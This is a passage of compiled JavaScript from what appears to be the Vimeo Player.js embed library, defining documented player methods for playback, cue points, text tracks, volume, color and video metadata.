            }

            if (callback && typeof callback !== 'function') {
                throw new TypeError('The callback must be a function.');
            }

            var lastCallback = removeCallback(this, 'event:' + eventName, callback);

            // If there are no callbacks left, remove the listener
            if (lastCallback) {
                this.callMethod('removeEventListener', eventName).catch(function (e) {
                    // Ignore the error. There will be an error event fired that
                    // will trigger the error callback if they are listening.
                });
            }
        }

        /**
         * A promise to load a new video.
         *
         * @promise LoadVideoPromise
         * @fulfill {number} The video with this id successfully loaded.
         * @reject {TypeError} The id was not a number.
         */
        /**
         * Load a new video into this embed. The promise will be resolved if
         * the video is successfully loaded, or it will be rejected if it could
         * not be loaded.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {number} id The id of the video.
         * @return {LoadVideoPromise}
         */

    }, {
        key: 'loadVideo',
        value: function loadVideo(id) {
            return this.callMethod('loadVideo', id);
        }

        /**
         * A promise to perform an action when the Player is ready.
         *
         * @todo document errors
         * @promise LoadVideoPromise
         * @fulfill {void}
         */
        /**
         * Trigger a function when the player iframe has initialized. You do not
         * need to wait for `ready` to trigger to begin adding event listeners
         * or calling other methods.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {ReadyPromise}
         */

    }, {
        key: 'ready',
        value: function ready() {
            var readyPromise = readyMap.get(this);
            return npo_src.resolve(readyPromise);
        }

        /**
         * A promise to add a cue point to the player.
         *
         * @promise AddCuePointPromise
         * @fulfill {string} The id of the cue point to use for removeCuePoint.
         * @reject {RangeError} the time was less than 0 or greater than the
         *         videoâ€™s duration.
         * @reject {UnsupportedError} Cue points are not supported with the current
         *         player or browser.
         */
        /**
         * Add a cue point to the player.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {number} time The time for the cue point.
         * @param {object} [data] Arbitrary data to be returned with the cue point.
         * @return {AddCuePointPromise}
         */

    }, {
        key: 'addCuePoint',
        value: function addCuePoint(time) {
            var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

            return this.callMethod('addCuePoint', { time: time, data: data });
        }

        /**
         * A promise to remove a cue point from the player.
         *
         * @promise AddCuePointPromise
         * @fulfill {string} The id of the cue point that was removed.
         * @reject {InvalidCuePoint} The cue point with the specified id was not
         *         found.
         * @reject {UnsupportedError} Cue points are not supported with the current
         *         player or browser.
         */
        /**
         * Remove a cue point from the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} id The id of the cue point to remove.
         * @return {RemoveCuePointPromise}
         */

    }, {
        key: 'removeCuePoint',
        value: function removeCuePoint(id) {
            return this.callMethod('removeCuePoint', id);
        }

        /**
         * A representation of a text track on a video.
         *
         * @typedef {Object} VimeoTextTrack
         * @property {string} language The ISO language code.
         * @property {string} kind The kind of track it is (captions or subtitles).
         * @property {string} label The humanâ€readable label for the track.
         */
        /**
         * A promise to enable a text track.
         *
         * @promise EnableTextTrackPromise
         * @fulfill {VimeoTextTrack} The text track that was enabled.
         * @reject {InvalidTrackLanguageError} No track was available with the
         *         specified language.
         * @reject {InvalidTrackError} No track was available with the specified
         *         language and kind.
         */
        /**
         * Enable the text track with the specified language, and optionally the
         * specified kind (captions or subtitles).
         *
         * When set via the API, the track language will not change the viewerâ€™s
         * stored preference.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} language The twoâ€letter language code.
         * @param {string} [kind] The kind of track to enable (captions or subtitles).
         * @return {EnableTextTrackPromise}
         */

    }, {
        key: 'enableTextTrack',
        value: function enableTextTrack(language, kind) {
            if (!language) {
                throw new TypeError('You must pass a language.');
            }

            return this.callMethod('enableTextTrack', {
                language: language,
                kind: kind
            });
        }

        /**
         * A promise to disable the active text track.
         *
         * @promise DisableTextTrackPromise
         * @fulfill {void} The track was disabled.
         */
        /**
         * Disable the currently-active text track.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {DisableTextTrackPromise}
         */

    }, {
        key: 'disableTextTrack',
        value: function disableTextTrack() {
            return this.callMethod('disableTextTrack');
        }

        /**
         * A promise to pause the video.
         *
         * @promise PausePromise
         * @fulfill {void} The video was paused.
         */
        /**
         * Pause the video if itâ€™s playing.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {PausePromise}
         */

    }, {
        key: 'pause',
        value: function pause() {
            return this.callMethod('pause');
        }

        /**
         * A promise to play the video.
         *
         * @promise PlayPromise
         * @fulfill {void} The video was played.
         */
        /**
         * Play the video if itâ€™s paused. **Note:** on iOS and some other
         * mobile devices, you cannot programmatically trigger play. Once the
         * viewer has tapped on the play button in the player, however, you
         * will be able to use this function.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {PlayPromise}
         */

    }, {
        key: 'play',
        value: function play() {
            return this.callMethod('play');
        }

        /**
         * A promise to unload the video.
         *
         * @promise UnloadPromise
         * @fulfill {void} The video was unloaded.
         */
        /**
         * Return the player to its initial state.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {UnloadPromise}
         */

    }, {
        key: 'unload',
        value: function unload() {
            return this.callMethod('unload');
        }

        /**
         * A promise to get the autopause behavior of the video.
         *
         * @promise GetAutopausePromise
         * @fulfill {boolean} Whether autopause is turned on or off.
         * @reject {UnsupportedError} Autopause is not supported with the current
         *         player or browser.
         */
        /**
         * Get the autopause behavior for this player.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetAutopausePromise}
         */

    }, {
        key: 'getAutopause',
        value: function getAutopause() {
            return this.get('autopause');
        }

        /**
         * A promise to set the autopause behavior of the video.
         *
         * @promise SetAutopausePromise
         * @fulfill {boolean} Whether autopause is turned on or off.
         * @reject {UnsupportedError} Autopause is not supported with the current
         *         player or browser.
         */
        /**
         * Enable or disable the autopause behavior of this player.
         *
         * By default, when another video is played in the same browser, this
         * player will automatically pause. Unless you have a specific reason
         * for doing so, we recommend that you leave autopause set to the
         * default (`true`).
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {boolean} autopause
         * @return {SetAutopausePromise}
         */

    }, {
        key: 'setAutopause',
        value: function setAutopause(autopause) {
            return this.set('autopause', autopause);
        }

        /**
         * A promise to get the color of the player.
         *
         * @promise GetColorPromise
         * @fulfill {string} The hex color of the player.
         */
        /**
         * Get the color for this player.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetColorPromise}
         */

    }, {
        key: 'getColor',
        value: function getColor() {
            return this.get('color');
        }

        /**
         * A promise to set the color of the player.
         *
         * @promise SetColorPromise
         * @fulfill {string} The color was successfully set.
         * @reject {TypeError} The string was not a valid hex or rgb color.
         * @reject {ContrastError} The color was set, but the contrast is
         *         outside of the acceptable range.
         * @reject {EmbedSettingsError} The owner of the player has chosen to
         *         use a specific color.
         */
        /**
         * Set the color of this player to a hex or rgb string. Setting the
         * color may fail if the owner of the video has set their embed
         * preferences to force a specific color.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} color The hex or rgb color string to set.
         * @return {SetColorPromise}
         */

    }, {
        key: 'setColor',
        value: function setColor(color) {
            return this.set('color', color);
        }

        /**
         * A representation of a cue point.
         *
         * @typedef {Object} VimeoCuePoint
         * @property {number} time The time of the cue point.
         * @property {object} data The data passed when adding the cue point.
         * @property {string} id The unique id for use with removeCuePoint.
         */
        /**
         * A promise to get the cue points of a video.
         *
         * @promise GetCuePointsPromise
         * @fulfill {VimeoCuePoint[]} The cue points added to the video.
         * @reject {UnsupportedError} Cue points are not supported with the current
         *         player or browser.
         */
        /**
         * Get an array of the cue points added to the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetCuePointsPromise}
         */

    }, {
        key: 'getCuePoints',
        value: function getCuePoints() {
            return this.get('cuePoints');
        }

        /**
         * A promise to get the current time of the video.
         *
         * @promise GetCurrentTimePromise
         * @fulfill {number} The current time in seconds.
         */
        /**
         * Get the current playback position in seconds.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetCurrentTimePromise}
         */

    }, {
        key: 'getCurrentTime',
        value: function getCurrentTime() {
            return this.get('currentTime');
        }

        /**
         * A promise to set the current time of the video.
         *
         * @promise SetCurrentTimePromise
         * @fulfill {number} The actual current time that was set.
         * @reject {RangeError} the time was less than 0 or greater than the
         *         videoâ€™s duration.
         */
        /**
         * Set the current playback position in seconds. If the player was
         * paused, it will remain paused. Likewise, if the player was playing,
         * it will resume playing once the video has buffered.
         *
         * You can provide an accurate time and the player will attempt to seek
         * to as close to that time as possible. The exact time will be the
         * fulfilled value of the promise.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {number} currentTime
         * @return {SetCurrentTimePromise}
         */

    }, {
        key: 'setCurrentTime',
        value: function setCurrentTime(currentTime) {
            return this.set('currentTime', currentTime);
        }

        /**
         * A promise to get the duration of the video.
         *
         * @promise GetDurationPromise
         * @fulfill {number} The duration in seconds.
         */
        /**
         * Get the duration of the video in seconds. It will be rounded to the
         * nearest second before playback begins, and to the nearest thousandth
         * of a second after playback begins.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetDurationPromise}
         */

    }, {
        key: 'getDuration',
        value: function getDuration() {
            return this.get('duration');
        }

        /**
         * A promise to get the ended state of the video.
         *
         * @promise GetEndedPromise
         * @fulfill {boolean} Whether or not the video has ended.
         */
        /**
         * Get the ended state of the video. The video has ended if
         * `currentTime === duration`.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetEndedPromise}
         */

    }, {
        key: 'getEnded',
        value: function getEnded() {
            return this.get('ended');
        }

        /**
         * A promise to get the loop state of the player.
         *
         * @promise GetLoopPromise
         * @fulfill {boolean} Whether or not the player is set to loop.
         */
        /**
         * Get the loop state of the player.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetLoopPromise}
         */

    }, {
        key: 'getLoop',
        value: function getLoop() {
            return this.get('loop');
        }

        /**
         * A promise to set the loop state of the player.
         *
         * @promise SetLoopPromise
         * @fulfill {boolean} The loop state that was set.
         */
        /**
         * Set the loop state of the player. When set to `true`, the player
         * will start over immediately once playback ends.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {boolean} loop
         * @return {SetLoopPromise}
         */

    }, {
        key: 'setLoop',
        value: function setLoop(loop) {
            return this.set('loop', loop);
        }

        /**
         * A promise to get the paused state of the player.
         *
         * @promise GetLoopPromise
         * @fulfill {boolean} Whether or not the video is paused.
         */
        /**
         * Get the paused state of the player.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetLoopPromise}
         */

    }, {
        key: 'getPaused',
        value: function getPaused() {
            return this.get('paused');
        }

        /**
         * A promise to get the text tracks of a video.
         *
         * @promise GetTextTracksPromise
         * @fulfill {VimeoTextTrack[]} The text tracks associated with the video.
         */
        /**
         * Get an array of the text tracks that exist for the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetTextTracksPromise}
         */

    }, {
        key: 'getTextTracks',
        value: function getTextTracks() {
            return this.get('textTracks');
        }

        /**
         * A promise to get the embed code for the video.
         *
         * @promise GetVideoEmbedCodePromise
         * @fulfill {string} The `<iframe>` embed code for the video.
         */
        /**
         * Get the `<iframe>` embed code for the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoEmbedCodePromise}
         */

    }, {
        key: 'getVideoEmbedCode',
        value: function getVideoEmbedCode() {
            return this.get('videoEmbedCode');
        }

        /**
         * A promise to get the id of the video.
         *
         * @promise GetVideoIdPromise
         * @fulfill {number} The id of the video.
         */
        /**
         * Get the id of the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoIdPromise}
         */

    }, {
        key: 'getVideoId',
        value: function getVideoId() {
            return this.get('videoId');
        }

        /**
         * A promise to get the title of the video.
         *
         * @promise GetVideoTitlePromise
         * @fulfill {number} The title of the video.
         */
        /**
         * Get the title of the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoTitlePromise}
         */

    }, {
        key: 'getVideoTitle',
        value: function getVideoTitle() {
            return this.get('videoTitle');
        }

        /**
         * A promise to get the native width of the video.
         *
         * @promise GetVideoWidthPromise
         * @fulfill {number} The native width of the video.
         */
        /**
         * Get the native width of the currentlyâ€playing video. The width of
         * the highestâ€resolution available will be used before playback begins.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoWidthPromise}
         */

    }, {
        key: 'getVideoWidth',
        value: function getVideoWidth() {
            return this.get('videoWidth');
        }

        /**
         * A promise to get the native height of the video.
         *
         * @promise GetVideoHeightPromise
         * @fulfill {number} The native height of the video.
         */
        /**
         * Get the native height of the currentlyâ€playing video. The height of
         * the highestâ€resolution available will be used before playback begins.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoHeightPromise}
         */

    }, {
        key: 'getVideoHeight',
        value: function getVideoHeight() {
            return this.get('videoHeight');
        }

        /**
         * A promise to get the vimeo.com url for the video.
         *
         * @promise GetVideoUrlPromise
         * @fulfill {number} The vimeo.com url for the video.
         * @reject {PrivacyError} The url isnâ€™t available because of the videoâ€™s privacy setting.
         */
        /**
         * Get the vimeo.com url for the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoUrlPromise}
         */

    }, {
        key: 'getVideoUrl',
        value: function getVideoUrl() {
            return this.get('videoUrl');
        }

        /**
         * A promise to get the volume level of the player.
         *
         * @promise GetVolumePromise
         * @fulfill {number} The volume level of the player on a scale from 0 to 1.
         */
        /**
         * Get the current volume level of the player on a scale from `0` to `1`.
         *
         * Most mobile devices do not support an independent volume from the
         * system volume. In those cases, this method will always return `1`.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVolumePromise}
         */

    }, {
        key: 'getVolume',
        value: function getVolume() {
            return this.get('volume');
        }

        /**
         * A promise to set the volume level of the player.
         *
         * @promise SetVolumePromise
         * @fulfill {number} The volume was set.
         * @reject {RangeError} The volume was less than 0 or greater than 1.
         */
        /**
         * Set the volume of the player on a scale from `0` to `1`. When set
         * via the API, the volume level will not be synchronized to other
         * players or stored as the viewerâ€™s preference.
         *
         * Most mobile devices do not support setting the volume. An error will
         * *not* be triggered in that situation.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {number} volume
         * @return {SetVolumePromise}
         */

    }, {
        key: 'setVolume',
        value: function setVolume(volume) {
            return this.set('volume', volume);
        }
    }]);

    return Player;
}();

initializeEmbeds();

return Player;

})));

//# sourceMappingURL=player.js.map